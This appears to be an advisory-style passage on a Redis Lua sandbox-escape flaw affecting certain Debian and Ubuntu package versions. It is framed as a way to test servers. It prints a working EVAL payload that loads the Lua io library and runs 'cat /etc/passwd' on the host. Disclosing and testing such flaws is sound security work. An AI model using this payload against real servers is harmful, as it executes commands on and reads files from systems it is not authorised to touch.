 Reginaldo Silva presented proof of concept to show how this flaw be tested on the servers running
the Redis server.
Run this command If you see the Redis server running on your Debian and Ubuntu servers with
version less than or equal to redis/5:5.0.14-1+deb10u1, redis/5:5.0.3-4, redis/5:6.0.15-1.
> eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0",
"luaopen_io"); local io = io_l(); local f = io.popen("cat /etc/passwd", "r"); local res =
f:read("*a"); f:close(); return res' 0